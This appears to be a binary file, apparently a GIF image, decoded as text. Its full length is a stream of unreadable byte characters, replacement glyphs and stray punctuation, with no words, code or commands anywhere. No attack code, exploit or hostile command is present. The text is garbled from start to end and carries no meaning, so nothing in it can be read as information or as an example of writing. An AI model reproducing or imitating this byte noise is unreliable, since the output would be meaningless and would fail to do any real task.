��NM�m���Zkg�a�WK��h���u� ���t�>��;P����R��՜�l���؁K؁�)������ n�f��ឝ>!������Kf(�����n�{�ǻ�~?6�6`̘����ޛȜ�h�>	��� ���w�)�hm(��tF�����.�K���X����n����������p)�D6� �@(K�o����x�(��h8x�k�@p*0[}��&������Q�pqqK�n)����]r�����3S�&���-@�3�7-���ވ.����чI-f����-(�+���P5��X���]ў r6~J�Ve�ܩ����+ȇ����xn�2	r����;4%�-��I��m�u �u��� P���<<�M'KpW���Q������rɐ�����uɈ8�r�l��K�u먶قuB�
�
�v�Hsn��X� T�'aGviw�Ɯvk/�}�� �k�v�Pv�n�	V�v�JtsOw� t/����hWwy�0p�y��{�w}O}�w�wH���w�/xk�w�Ox�_x�ox�x��x9��x��x��x��x��x��x��x�����y��vH8y�_y�oy���#y�/y��y� !� � ,    � �  � ���"� �QK��`��]ty��ṃ�h|����g�)h�aȑ�p|�蟇+a���f�6/:��M����J�������!��/� fSX��@
hx��E��
�)R�ʔ��� �,Z��VX�A��R�73���/ϕ�����K}��_�>�4F�9��Y��"��mZ����⹚�
l�q��o�.H�Ϲk���Ǔ'��`�����B�&?]���+�m&7����Q0!�]�V���b��e�0�.� ��N�W��e����ɜw��v��{C	6�?�	� ��Qb�=�dDMgԅ}��R]�2UC�|�imD�JF�Hf�$� kɥZM-=T��!��mY�wW����{� �+y�5I���ح��T~�Ԉ5���2��ch���|����	��F�K2Z�p~�`G�{.��L�hSԒIN��c�%G���2�!�aU!�Q)'�_ 	Ԧ���ש�g�1b�w �]d��i�J����]�%9Q�8��7<YP���(�r��C.DZ�f�U��5-�Q���&�~��TҚ%䁨;��#M�*a��igpA���s����M��J�/��"��Zӝ��}���u�lUM�Q�K����?x`pu��f�a��nM��Q��6g��%ߢ��3,��::0B����P�Y�pF�0g'kcr�.�A,�~׮4CX�\�%S;Tc%SX�R����
�%GY�L���KQM�0��5m�*e��	ҘP�ٲ�Q	���4�3��������F^2�C��R%aЍ@�RS�Ʈ�w����[n6�_�i�\��)�H�j�݇��ҫ��d��3"�qbT��x���S��WN6ؙ����#o%�LT�(��ޥ&=T��8�F���Q��E���N�M�r$�P��C��U�����p��9��YGDC�1}%L(��G!���a

��Epa��o ��nNZR&*��X�(�\j���a&g`��<W�RDalJ�����g��
����Ɋ\<�K�Χ����(0�@^��*zP��*�C�E�y�XD��B�Aƃuņ�J�`e��JPX����A�p��(T�fVP!� 3�
,LF:���k^[��6�9�Q�T�{@��e/ir��#�`�_������ '�� <ԭp���D�
����MNQTB$�"���1�Li��B��d9��>º�,b 5Z�K:�%m �,����8�p:����$}W��J|uȇ��HaAv���ESl1���uIeecn�ʴ�b-
�$o)A�A���s)�83�B�A�"�Ue!� ȧ={��/����j�0r��U��8"��=DT���?��f4���8�Q�HŤ������t��di?��x��+���͞7֢�H50�E�J�ƃ��d�@��!�`�ש�@|�B�>į���E@3`$��r��e��!�%Q�c�]`]�\k�ԥJ�w�+^�Y�{�s%���jw�H����gw�IӪ�<�7��Nz��Ң��l[݊N�rD�j�5NXڽV��9)�V�Ȯ�c!�e����y)x�7��M#���P6����%K�s+��C��{ei
0P�nwlՌyܬ����6)jR�{�q:xq�([�������_�;~ʖJ0�g@��d!l3������Y΢���@Rg�;rP�aš�ޗ�=��?,L���RsL(�K`�p	����<d�^���P'��	1U'�u)���Q_2��(@F�i_kd[���95h���D�jT.ʋ��<kT�W.��O��'��Oj�}k��~��g&�����-]���fi�9ke��i�!??��PgU�v�g�pts��\Fz��t2�����pY�dQ�1�S�26u�M�T�!M�e�}mkI�����_��R&XU�)�
;6r�0�`��Qv�Q���QU�@��r�Tюy�J����6��Cs��{	���!ֈ-��9-��"�Ǳ9��T?�O�0t �K|����t.^��?�����	���y�b� �L���̲za�������w����]�+��k���clXR�Mo����Y6gՏۊ�Ǔ�G�;
Nr����e.J��YF�!�5GΘl�ϵd����s$O�	_���e�x��N]j���i�oL��nV�����������Q��!wEO]�:�(D��+����}un�zXr��Jb�f9Bo?�Z��{�����7�_}ꑞ|m�� /�<剰���_��A�/��q�?}���Tf1'�֐��j/������}��<Ό:����߽Y�7g)�G� �m�!(�R��h��~�'k��K�����l��g5�}�wuV'h�/��FA���Ӏ���V�;H��d�l�]�����~��I�~D1fL@}�`�l��l��e�g�{�{I(��q� �'��6gw1Q(�R��� 
d 
_Pg�.P�@�aȷ|�mAH}VGeO��F56WyVcF��A�5AhTX�	��P�I��������^R��qF�P�P�(��d�� �t	L�z=�~v؊�Uuy�y��T�W��8���{M�V��͡�)�+&������$���(
� ���-PX���]٦m�uT|F�/�h}��%�+�F���(��(���QN\�\Q��X�����1f�xK޶V�ȇ�wq��sE��l��A�$�0�ю�)@���C�C�R�")_�����o���g�h��rs&����}��w��T�rbE��яH���`�p��0d 9v鄦���t���� �!�s��w	�a��HD9�؍TTH�vBf�����A ��v�yy�� �Uٍx|��5zvא&��ӈ>w���tWw~���A���"ُiX@���:ɇZ���7B�e��d�:���	�V�o�r��sDaW��sI��{i����lX�ف�z¨#װ��)R��9�A��fi�Lћ_P�8����D��� P�{x(�X��kɁ%��t�\�$ys�I��)��y��c��B��ћt� ��y�*���՗���X��[螁�DR.�@�8���(�����9Z���Q%�� ��y���p@ -�LRWf��)������9I�K��;&]��%����)*�� ��&@x&:KY�h�ǣ?�a��8*�:g��B��ɈH�;_���y��!��8�y�D�V� P���P-Ќ�X_�0p�n�4٣bڣ������ܧ��s0��I��P�ʞ��08O�RUS2�`�ɏ%Y� Z�'B9���
��y��'TyHz�٧uA���*m�6E^�)P�������{�ÁG�Ω��أ�9�b��eY� 衲������ZN�+Ж!*tZ�0Pv#�%A�J�h(� 
4������(����!D5�P�����Z��ƉT������Ia�%�-2����`�b�� Ѩ�ʄ�����z�V����J��j��٤��CA���ʪ���7�ʳ�0
{�u!���z�$+�����J���'C�����e���J|B�@[���ù�-��҆�Pd^_ƚ��![j�o�����8���w}P:���� @`���/��\����u��_L��h�#H�����̊'�c�~��z�{[/�0��@���:z5�����f��h� S�[�;o�q�*�fj/�E�E�-6�u���G��/�����{��/��Ln¹�k��9YQj�������>�+��F/�zl�{���$�	z����� ���������c5�׎�۽Ӝ���Ӻ��:5#��x[2[�{3T�4��h���b���c�j��:Ol������T�\F&��]ʞ/˦�ЫI;��Kz3k��D�5R:��[�� ���A/) Z�!�I�a���$$�e�Q��e=���4�z;R���+[E�뫢Rqĵ�Z�qc0�H+NQ�M��>E�M7�M�Ǚ��
l�|G�����`�K�1��u� P���p�{�@�����[RcǙ$ɴ���D����∫�{�J�ձ�|�q^����	�w��L���&��?�!:6� ʛ�:�;2���*��Z��'��+:f��
����י�,)\VRU��؉T�\A�s\�I��Y�\�����w�#�Q\�[�<���T/�/��[��x,ʤ�;[΀�s��;��M�� ˷(#P��h�� ��:E�	���K%x�£\E!m�m�-&���}��!�\�9��?`#�� ˥��*EA��M/�sh)�*mV���ٔ�/=����Y��y(SJ�5�J6��C����\��`���9]#{;8*�0O�PɫJ����������{\Ԅg�V+���^�E�l�4�bE�-Ora ���i��1+,m �k �a��f�5ܦ���pz��]�-�P 3 �L���^-�e��˸���2ظ��se�I��qK�Z������-J�	�ڊ #`������!��>E����`�6�ۂ��HE��\�K�D�e� ܻ�+]��	;�D���� ����P�����6]�������B�V����r��-ˋ� h����6��%c�!�^F-^�᫑"$-���V��χ"��R#3��Hዃ�.Q�%��\��պ�WH�M]����#^�p��?E��kwE-T�)%A���D�J�7�\�r�J+1ႝN%��`ʡ��B��}���ё&RSE���\�W����.Q����	�AZ;J���Ţ��8���U��a�A4# �:�$2E1�;��Z�-D_~���5�Ӄ^�n�0K��*U*<�|�+�5a�t��%l�K!���1�pD�����岼�Q� >^�����]�,�)�8��m2��ܒ����.ީ�ꁽJ`ѵ-����e�8#��Q�P����V���6m�?0;��CJ�D�������>�+��]�{c �.p�+���0�!O�|�1~��l��m�h�-�~J���|Gy�}�|�Quޞ��44�����c�uN������Q�>1
��4�9��L����Ea?�p ���N> ۾)I��Q��	�.����������l�܁��A��ļ�/��N �0* �* �@����5��om1������N/���s���>�u����6��r+\��iY�m]�+�^���p���.A�w�4�ֺ��E��.^O�
���_�u�J��y\�}������p�`��o�c��?�A��-#iU��-v�&�.�^�7�^���w���lJ��7����-d��%���Zņ)�`l��տ/���!��d���ɉ�����GJ.�����%8.���ߏGI�$e�4'ƄQ�B��ǋ��}P	��/K�\gl͊�l���(q�V\r!��O�����\�:��mZx�D��>\ՠ�o]3Ɣ��fȑ��IlQ��G���/����^x��ѝ�}�D��������*u�T(EƉ��a��q�#w�X�؊!�mXS#��>������i�De������a���YޤN�=(A������7N�xCo��9�,�@��LP�������ਹ��a�>���
g0�C��b����chQt(��R�(���ﾙ�0�  ��ϸ�JN+ a�c��*����bh,�d�.$�VR̀�$����r��˫Ƥ�OL��OƉºѡwP��~�N"�f3I�6crG(X`���к�.J`�H+{�ʨ���7��2��p�o��2-��,%���C�,.�k�4IE;��"$&�������p! ���(�#���Ҥ縃�!&m�׽P�-L��5󑹊�?9����F���V%�iLp��QV�:�2�&��Qӎ5)�2���9��l�i'
�*�JMK�:��"h��	�d�B��E���p�C(�"�^�%�΅n�<��^����n`��ǅ�cͪm���Դ�M!7�:nH�%[ض�R
���� �mK��W~V�$/Jc�U�%�B0�����S[����k��f�'��Xi1ru�����zw!Q�^Ho^h1fK"g�I��OZȲ�T@y6����#|����_%B�Z�9d����֡��^��B��h�w%�\�EE�T]�� Y��8�z���#��fS�72{����s����ϤU�o�+L�puZ�w����ʉFR|��W��E�8���(o�����$�y��}�[�s� ���`lf�H�f�^M�.d)������=�3*�P�Zc�?�̊#,��*���%Hx�0�a(�$���4s��1���͎��6���O^�FC��!��K�.W��I9���p<�di/���$42dfu��B�b⡍9�i�[8R��55aR�҄��"+�Rȿ���5�Zi9�����o.3PKxq^(�!_��?$�@��=�s�0�p��pS8�TY�A�P>��)T���"${���w�i��Y�>w0"�C'Qe�2��D�#\x[�1�̅��q`|L�,���!X��đ^�a<�FK�s���x���@���R��Y?M�o��#7���8` 
0h�,WFK����hq@$U��t�1*i�� �kK|���N���Xp2A �<����V�#��U�L?��̉� "�X#F6������ �%�!;��*���'��wե�vC��:P���h�.k�����8�V�G�p�23CL�F��CBZ�d.��:K��w�s��4M-X�SJ9�>�l�&�Ĝ)�2��C�,<�" �@age��(x�-�퀀�W��Tr����Gҡ����5X䭶|�Ι�o!�X1����	$���4�!�
 B^���h#�����A�aP4���
+�`J����?�Q8@[&i��#���ĝ)�̄��%WsS�,�t��%U�x���,��g4D���l5�2�0]R�4�4�v�e������&� �
I���D��E�w��<򎀕P���F�r�S�:�ia���c .�lT}a�$�6l�0YXi�34p�����>����`c�2O1;6kJ�d�M��\�]�b�`�~��Ra���uz%�1�[�ֺO"^��?,Q�.��>`��v�&.�c.�[={,�Lcsn�q2�b�\z��Hn@�L UZ|!�``�X{PL��!^��0�I'��㢅I��d������~�zs�vHs�d'm^�K���jp!,-��1�v�K�B���y���XF�pA7�][�u"��@6j{6pP���2�=�O;HՊ/YC��y��u��Ҍ; �\�EY����Å}�B �.�%)����	3/^2�r��Vv�f:9w��И���V�G�ƕ-&J�F3p��y�����]h���`<�|�#��%.��� �qY���MK�{d�J�9J1D'�9:T��/�J�*I�[#�i7k~@�V#W��I�U�b"d���c����,�	�
����_�w">��ѽ�����]�Mp�\d�^V/��=��Xs�Dl�Kʑٝ3[�a�G�A�`�!�9���v�]�ڈ�M�"%L�i <���U���g.��T�`P�/�C`�*���+���� ����t =�������Ѿ!��S����)����o-����ۛg��ȿ��R>/x�phA��9ܟ'*�yJ���%\����R�[�,	�:H����\(��ӌH����h�d�����a��8d� |��xX�;��Q.�j@�Y8�#�*r��[���)����\��	�K���Q&(p:�{)�`�.��㛾Л�i�A�5�sQC�����C t�s�<[��-��c�G��>��a<ȿ��#��hp����0�2T@�	���1�Ü�s��c�Ê�h��ZY �����ڑm�C��U�EFLĆ8>�+�[.G����E���4tx����c<.CX_�_�(I�� Q���q��(;[�y88���s�J,�s0*�������X��2�F�!��5�p#��%h%�F 	@ �	8�e������0�1�J|H��t4�~)6�=(R��92�(Q�c��CS�~$1�(I�b���Z��
���@�|D�IRY�&Zb�� ��D�`��-��\� _ Ɇp ~�����i<�PI��J��<|���<C�
K���[��[�8���k�xG��J���[�B�K�h���˽�@���KX.l�
H��$Hd�9}�D�8��Bǹ(K9$�;%�����'�~t�\8�͌����?Qi<�����dM�*L���đKĈ�D�,=��
��-����+��8YP�Ox�����Y�Wĝ���$�
P��O�@��l��4��
F�T+������05ӆ\4��-{s���Q����.5&��K���`�?�p:��JjX��3L��_<�o@�ϫ�;e���'2��SiY ^8�b�+��,�q҄#�1	蜾�LM�T� -8��D#�I�C��XI�6��a��z���H���p�A����DR�S�&��O�K��d�>EM�P�\�1h��,qp�ۼ���+}=�i�;�Ʈ� 7�&d�ո���K�Ի/��-��':��,����t�ѷ;��(A��TI�.�]eA�PS��0�չ���P2a�T�Is�D���t�E��ư0O�F�t����I�'EO�( aS���X���	���h5�Q�D���;��V�dIלC�W�,���� �(��T2�p��]������~��.hj�si��+�F�Dq0�/a7�x	���d�}mV�*��ܴ��DzG�D���5���P��>~5�vh�&��kZ#@Z�H��u7�	+�+c3`uU���Vuu��dQ/��2XFm�l�ɼ�@�� ��h)f�ծ$W��٤������C�ʃ��x6���1�JuL�(. @%��e�䥂u�&	�#�6��\=Ȉ%�����3ٝtT��G�ӯ�/abˈ�+Hͯ�Չ�ٙ]Q���6�]�RιP>��,����ŝk^�Պʭ;g��5��E��+գ��8���	����S��ڙ͹BC1|޴2��M�Ɯ`:	U�Mc���
S���4ٮ8��m�v�;F���	���D���	m�'��QI�o��Ė+�߆HAo��幗��5������;�M�X���_�/�(�NaX���J�e�DE:yi���$��j_���i (N�>`&Y���	���Ғb{4��?5_�u�������������e��z�]�  PG<0�_�[�'��D�M��B��� �a/�F��5�`�`�^;�	�.�cJL�����%`�	�d�=�H�R���y�jH�	@X��jm��\�V��M���/(��+������±������8��O(�Xe���kzPd*��1 ���V�a >]}c��ㅁ	�(�%�	�P�z�ef8j�#����/O��=`� Cq�U�{MAmt�e�e���k �8ޱ���w>+2q�E����&������pf�e+0o` � �\� �u���nL�2]N,田e�^7Ɯ���s �~Y��,�x%x�%������E��yP	� �!�
��!�T{�	X�%k���嘓�ч���͕c�����HC4ђXtꐆ̓�.��ڒ>����߸�N�
I�B��N5%ke�3]?�V��!��jS�h�	���"�ʫ'�ޑ p ,���5
�pY��MԖ�����vȆ�F�H������b���,k�6k���^.�`�b �l^�YIg�0��a"-�V(Hm�nN��.�LhMK��+��BAٞ���e�15�������0�0�_���Rs/�0�>����>!�0��Y!`C�g���^
�
�}��)肖��n�� '���'A��M�V+��&h��b��}����l�"o�Z#h P���hr�ݑV튨F���� -�6�"��
؁1��J���J%('�b�U�W|�+M%`��A�8b��sr�,R�T�r�wYڊ�qU%�f��h@79@�t�^瞋��-�X�+uQ�( u( 
z�,�W��ٓ���mY���hڲ� %��W��� �h�E?� ����I(�po���aG�v7�r���ů�͍v#����e�^�h�T\�p�)&K_"�v}��@���n��r�*:h�+�w��V�����g.v�]���g<}��
�O���t_���rv��N��I�(؂+ y~w� ����uH��؂en���Hp�GX��I�� f6k����؂I��-`�����g��K�ٙ����z����@c�w�g��������[Y��7���z���� �^{��91�z����hW������{�W��_���"�r�l��w�_|Ư�d�i��� �Ư|˿|��|��|��|��|�}�}�/}�?}�O}�_}�o}�}؏}ٟ}گ}ۿ}��}��}��}���ۇ� ~◈�  !� � ,    � �  � �	���2���梙3�
�e{�/�3g���qE�ͬ�XG��u4cb�I�.�y(i$¿k1sn����?B<�*�fϣ�^󣳩�iOq�`T�נ>�7�/� ��p#���6�f$c�s�Q�ʒ"�͐6C��)��<iF����x����99��겓�s��|��\�mc���Fo:Q����Z��U#\m��j�Æ�23!�	+��yQ�2k`�"\��7�m����3� \��။.��\��7ϛ%�Y����?�&$�κN>�	�5V�7mt�M�y��V���9c$Pq53�BI��Y��YB�e�H���F(���	����b21V�F��'���h��X<O���j��4��4�ƄK:�ECM���Cjq�D����HF���@-4@w-��]�����"�=�~8]�^����h�w�i6>0V�'��	�f[�.a� 2�
r.�P�KW�Eåe�p�E�9^��@u�ԗ@+���F������y��#���ak}��w�S��c����1e�2�QXV��n�̓O�E�E�P�QfŚ�+V�I��TR�1���4&�@L���|Nqk�{y���m�5�_��݄ձ��K�5[!�ְ��XB9�[V�V[9�E�K�t�uy���K���H	B�I믝i�OY&��/WV����,��)[�ڊ�@Z�B/�,��-L�9:M�Eki� �����[���uz�;�H#�+��?�������!��,�p�ߠ�6��-�(����O���JLiYf������1�%n�R`)y���$���Lέ���~��6��yd�Y��X�i7��kM�"��T���b�5�D�w-qS>�Y�f�F�o��]�Z�������?��&�pv�2���Ὦꭶ�m 6��.�S�,�|�LL�n���nPo�7�pMx5���@��t�l'
��^E=<����|r<
��t��YR�6�$���뙡rB���݈��⻦��ac�����F9�xOrHZ ��9�9\Uc����2�dҨ`JԔE@�h�4`֩zq�{r��Sb����$6CԱ���
��}.��
m�B����`�ƣt88��$�`�B6�� f��Ix�ȅ�p!m����t���k+�KX��1�JNe���:��ɜL �Q*�7��1Yȱ���a5��y5KU���"�ep�P�F`��]=a\~D����,���U%-����%� ��r�0�)l�5HiJ���$4�i�%��H"7����DU�	�����R/�Ԝ!����:��*s� �2��ZA2'��Q����`9Q�@.�k�/g���pǻF1�w�$'A�1��o'W���*3�Ƭ@$"�H�<�0�
f�Lȧ��;�:N���AO��@���@F �BS�H9
�U���L�&�F֎����߳0�C�`�) ђ�<FO���M� �j��U z�^7�x���sdЄɍX��8äK�:�d�ь��F+KMp�`w�3+�$Z���8;':c�-��./�r��f���5���7�����US���J�M� f���iZ��a�Ft���G�������'q�i�:a�\�y�mcsX�5|l��x��T���I�@���GV/�\�N�Zm���?�Vlp��H������#��KcZ�ELC���O_��^��CgKM&C�'�G�Q.fcLBw�L��o�Y� QhJ����S3v�M:����C��BT5]�m/������bͥ� j��hb��N��Ţ�0������Lf/���Н9��]���Y�2a��25]��r�E45,e�F/ĝ�5��%�w��+���7?�賀��,7� �άF���x6�AZ�He-���xT�D|bL���:���*���@]�1ɠ�1�6�s*0aj���n�c�U��8;֟�ԊC�TD�S�L^�g9�י>�m*�T�ٯy�d��j�R�ڥȴ�gS��1�(�vFK��T�_Z�,׺D`�_E��{#v�y��dK��T�v(m����g6�:��%�ͳͲ�=-u!N�q�P�Pm{ s�bw�M�����+��&��[7�JV������M��_V��h��7�YsA��n��0s�6���d���J����ty�����IT����-w����;~�_�,s�\�&��l_���ӳ��v�Q�I������}�S�0�8]}�1���S��\��(㵽�mw��^�n� ���L�{��^z&6��7�b�
��c�ž���|pTw�vl���� �Q�}X8	*=<��ѯ��.QD8������P�Ϸ�}���b��/�I]�s��B��y����~��t�+���@��ueoS���Em.s�\"({�W7~�Wk�(=�Pl���!F�'p�4<x�Q{u�m��r|�oag{��fc��(>�F.�p����nF�ɇP6��`�aZxA��3&�#��c�7Y�'����g�(�~��v1��~wwˇi��w8Y�/���}Bu�Y��hx�ܧxa�wp'X]ns���T(lG�~|7������'�poVy6��Fx\fHF���[�}M�'�XX���.�|���}��Ϧzq����{������ s.�u���h�L���r����ElH��񀇀%rGG�����04��
�E�3�(p�?��`F�4Y���Xm&(����Y{�D��ǉ��	� 	�w���{��Lw���x��24��#9�	tW\?1I�h��� 
d�_ 
2)
�����I��I@؈��_�h{�h[�q�֋M�q[�)����H��G#'�Ig����:��,g����8U�bT�d��69X��2�Փ 7jAh��H�Fɉil��X�X�zؗu��R֎�H��!�����8ȁT_�s��R����d���-�X� �T����cE�q}�|TXl����K�dY(�HҘ��T!��(}&9�.і���Z�o�&�ոq�dW�y�|�w ��^�_��yI� �I���IxO��1����5I5 �I�����i����iH��gUl[y�9�K�����'$P�X�o��n��-�oI����V��g�#�d{Ǘ{��D7�y�مƢ�j��6Um0��|�Q_��L�#�.��9�� � {AȡJ�%��1$X�맕�OY�H�e�+�()$˔�gY6i�Й��=��@�e��UL��|����x�۩�Ȥョ���bQ�g��b�� �	�+4Й=:���-@ �je
p��)�J��(�Pi�*
_r���IO�����G�R�b��P��(ʧ�:�6�- 
��e*��*p� �Z y�!��
����҃Pɩ�I�Mʧ���δX�9�4u��0���:M�d���z�� _ f���&Z�9�z��1�bɟ�q�����W�NA�ϊ�)�6��9�s ��A�R�y�Z�;�ѫ-�p@����:�������`�K�!k#�z�,ە���$1oq3��Z��I�;� ?������J��������T�i�_��z7��� KZ��J_	�E1\a@�x��G0��<+_p� Fছ*�O9�k�+��9�N�����R0�g��
��ؑEK�G�P�b�ʛ�&0���?�X] C�4�5	�-�m[���|z��Mg�X+�K۟]���/�:z���􀇈�����Ĩ�������*@�2K��ژ�`4i-P��*p���kR���H��Ѻ%뽅������r��$��A�!�����L٩+�Pz�j>WqoS��RuP&v�L�ἢ��˖`��΀�����Aw˧���KrRI�۠�K ����0 .A�#�i���1�j+���`��>U ��3�y I��T�/%��x����,�	��aX�V1-�-���k�`�#������IH
,̫�L�AC,��XP5��H�g쇫����j����p��r�m��� _0L�����
��:���E9����J��b�����1����r�~p�F����ǜ���ƍ���I[\7�L��R�R��x���{�� ���`�z�<a�L��`���`��ۻ���������~���d�[�ʿ����,��|����ݫ��[���H<�v\��Q#K�����\�����̀��G|��ܾv#0�
�|�"���LY���k�M�L:�[�����L�R嵹<(3��&m�����A��4�ۺ�3ؒ1д�o�ϥ�CK���wh� ;��K�}�pl$���:���(S$�����Ԡ�@���/=ԩ�+]xSʬL*&п�����ʷ]����<�\7� ��	�k\+<=k߻�Ƣ�K��\$Bx��/�-��.YA��{��8�/��q��C�̀��I�0�� v�0�[Г,x۵*ظb�@�13P�������r�Ts���m�MK��^��P�]ܿl\;������rB�	[��T�K�ĕ*`�a�������	=�&�۔�E֝�L\���rʹ�a ?�ѝ�������7Q�F���\'����e�e��u` 
EF�������=�L�M�����
w`�u��}�[�H� -�|�ϼ����}g�ӵ$��w��&�N�a4Yk�c�|[�>���^�q�*^�@9a���@���s������s���E���\܍��u�A޸�l�mMI�(���A����j�4�0Pv�a�3#1�/��Sw�6��x����r:���h��C�l��U��M��P�Ap@�,��}�� u�+��&���!v�>a_4�:+����j���:��0`�*��NqM�?c�Q�盝��Z>㈞���˭"������ܷ���,9ݹ�J�9w����11�겥*0�AxR�1�}6�~9V�.���Z�1��E]c|�M����Q���i����6��1�a�F�,%�?@�F�U��r�:��X�*�Zǈ=�����-&p�/�rk�?�X��3H|�n��n�}1��pS�m -�%o3��.�����9�7�~A�l�$Aӎl�{��.� ��`����쾋 ����-�Z&� M��t�&�.�`���a���:!���b ����̑;�Щ��~�&��M�)�M�1,�v/�z���a�3�@�b�LF����>�UK��N��> xC��o����0完+`M��v�d�^�
����u��Y����P��{���������=����w�	~�� ��&����#<�x�8���%p�����.H&�#X��A����ap�AJ�)Y�m�?o>�h�A��8vL�`�ń��4��_
�,��w� ��4�Q��kW�0�`EJ�G�(X⟗��JH$QID�X.jH�ӂ�th �UOQ����F��y�K����6��j�?=q�Q��_ѽ	�ʄ*kTȎ�����a��g�P\Y�۶"��];9�b�`	���O�ޜ] �"f�A��'�HL���U��
����7�Y�Hzm�M9�4�k�i�p�m����6���k�������Λ�B�JF�!+�e�E�ή�*Cȓ�+�#�>c�4�:+(�C���
�H<\[� �i���
���PѬ��cO��X��%�KM+����22PC�!�F
i:�������ƻ��� �b������0�'*�����sJ"o�19�4K�E�DH��yD��8�nI8�sJ��d�������<(�� .Lto".Xp���C�>5�� �{S���G��36� E�HSUr��IY��F�� ���E0�U~`�f�a,�^�QC�@����Tp��Čs@�����o+#rcs5P#��PB�z��jr��G�-�  ��0�}��h�,̒�h�xC�� ı)�l��p�UV=z5�s�
*;�&��V�U'F��F `�G��=1Y �3*X�CW;VÈ��vN:��O+��UN�T96\;Y���V7��������X�%OQ8�clES*��
�9��ҿ�D���jG���� ����ΎE����'4ʔ2TmoEi#h� v5���N�8�0WHYf�Z�:���+� 5�[��Pu�7��L� m�<I�:{�S����E��ܽ����G�ֶU��؀�<=�z�:��Jb�[�^U�^g���.���E��k�.�}��$!����^���z�Z�kjM�8$�ܘ���;9mOҚ����+V�bӕ
 a	_)aCa�b�<� *SQޒ��U�aDZ��u�:�Du����z1p{{13��̘�S�ғ�w����%�)�Kf�����8�܊2�&�=O^`Uҩ 	?wb����7��X8��%�C� q]W4�M����!x2����(��8	ؘ�H����&��As�G� 5�%j�V�8����\��I�w���J��.)��A���>�C�C��d�9��[�2�B�I��Hv�$lt�J��&pv�$6�a�1�_/iWe����F��1SAD�}�ROWȜ����\�Ћf��/��FVT�[���1[�L�P�|y&4Օ>���;�J��qD���t�c�Bc8np�T ��%�/Z�ϰ��QO�d�T%�䤀c�,�I�9	�q}KeA���� /����҂���@Z��sgD�^����ZWI��4�.R&�Ȥs�4�~~�)���x�#�izC�����#'�0�3�$�s�
LX��dJ5x��VY�0�̴j��	Le���*V�L�,����/O�J�N��(c�� ��EQ�@��P�%��@�1��há]��!��� 
b�[.�Ot86%sLH��+�&$_|4�
�@2Z<jp%H]��g?l���v&��3tu��Ys^iD��!�Iԫ^�����(�hڳ��h�?�a���6Ơ��ZpZ�&�|�Jk���^N��S�
Z��%��	�	W�� �| �/A�tߍ��h���� _���VQh� ��ܞ��8e�z��������k��=�xr��}շ�ņ|�ݒ�(�k�N�܃��œ�m�Z,Z�D� ��EO
h��	,��P~`C���U����b׌p�er�T�[O�����Jͥ �z��/�ɢSP���
���bI-�������2��0k:�в<1lJ~�.���$`�r����9)//��5�TAS�����T
"����!0�� �6�G�+5xU�8\`;"��Ʉ�.sKKɸ-4v�	�l���B��$A��{!,lHOn�P���]��!��~�U�c����5q.Қ����E�-���%"ϕ��h#����m���x��� �w?-V�J�J&H��܄����T��ȱ &&��!�������v%�]p��g���5��'yY�Bk�v��D�1e��:��6{2^2�&G)��$ʯ?J�����b�G�j;9������d�[MJQ����	�dX�ɘ7`͸3���&Kwd5�!��|��A�|�k=J��h����X���q����'��E7����ݫ���S��x��gy�[n�~�:k28P�iʳ��q;Aԣ{���6��0hA���̃��Қ5�-� ��>��A�0������j�>d�nx����?,c��k|�����o��Y��
�GQ����+0OQ�4��6�Z8��� �2� �����)��"�j� ����@�@�8��":=�k����C�#��EYri;�;�f8�� ��_�ٴ`ȿ�8�7Y0S�8�_��Ȇƛ���@˒�yx�����i/+�$��BZ	���Y8���6YA� ��q�4t�h�!-�Q��;,5�K͙� _X�}��t�`���{
�	,�(�GĲL��,��K̲��@	��  �e�4�Fqpހ:Q�\�P3�(��!�P�5�\H���
p7c�CL�e`D
t�)���@,�Dh�Bi�?
��Q�`L�;�@R|�̈��o3�2��/ ���{Ń8*�0�?2� q���5 ��? F�k+�%h�Zc��CF���$ŀ�L��J�h��"B�d�����|�4̄�(� >4Q(-�<SP�����yԃt��{q�˫�_���l��\�0	=d�B*��ѭ.��X�Ė����p��8��Y�Ђ��\��h��G�{,I�6��0K��/h$����� H��(�I�����i�������AY��2UY1����YȄ3L��\p�U\*�L�/���6P�]��dp �<^�9��KX��� ȯ�4���K��nH��F��7�T�OD���H������X@��a�CK �X���:�S��LK�|5���G@d(ς �.p�}@�����M����ֳ;M�=$�����4N8(��Ԃ����44Cx=�AT �L�dB$3��A���$p��
��rXϜLƩ| �H�m�Dݢ���JZK�|	xHӍ�<�6�:-0��{��P"u�����d8�D����m �'�)��tP����-���@QȚF�������>ȈQ���	��`0��ʩm�Y�1����.��@)�P�A�*�KdѩL�ܚ�f�-,��뚟����d�MjOMp��[� ,�iC�!ⰺlȆ5ؼ�lb(`B%WA�t��~�BI�R�C���^��@9'4c�חS�̐��a��.���#���0�=�;�.h�+��p�5,���(Tk� ��U�ST���݄�&���О��C�%����[ Y`3K��b�s<�a�J����,A�r
~4׋�͍�w���|W�WG�h%\��!DA{�E ~����^��書� 3H�!6ȆF�R�]Gw�U���t5�c쾑UZf��`]�a;��� �0�4�Z�8
-Ђ.�QY�JQU���;=�SU`�e��hL`	�]����<�E5QFM�ɀ=�2Dvc.�3��������Ǆ(��N��N�)ͱ���%P��x�Q)��L����Fߔ	m"/>:�L�kyL\pΈ�C$SR2�)�8U����R����՜���E��5��T�x}T�x�#����{ �e���xT�5��pL����9�$#W��d	����ۣ�@�1� ���Q!|U�Xц�
��5��.���l��=��N%xX^����\- �e_����̲]C��ļ���H%���YbJ��+��-�d����A�C`�"�Y,21yX��Eq� �����c,���{�]��O>6�B�V����L����;��y�� �̩e#S\����a2Rf	;�ՃXa�b�-��}/=F����`���0���N�0ÂP�C&�P�[�H�|<Z@Ы��(����R�`��]ᄠcPv�e]���-=�0��iZQ�I.�0�p��4=q��}Ũv�\ 9�_>�P���aj�.��%t%F �� 8��t���1a�U	��@&)e���{�<���}��qL���RSf_���133;��ܩ0�4n��e�Gdh斖ߖӆs�qHb�<�k������!dX�D��YƌdH?��.Xɣc1颫� 懕
�^G�����d�XCe�\}f?Э�U��2�j�[6��)�O1B�0ڵc��+�tH���������5�芫֐aN�.�m�gNVfeh�=�Ӌ_,L��i6����w��Y�	��.��]�m����5h2�2Ƚ���P��m����&���<Q����Ky$Ԡ��!�ϙ��x4i�㜖�'��U�
�ڷ=Ѝ�;�4]�vp��&h����i���{޳Q��n�K@�Y��	hi*�\�c9��@��2�LK�u�#$����=��p��-����'��~����Q̥�"9�\�HO^߃�kQ>���)���I��%~,_�x�h �
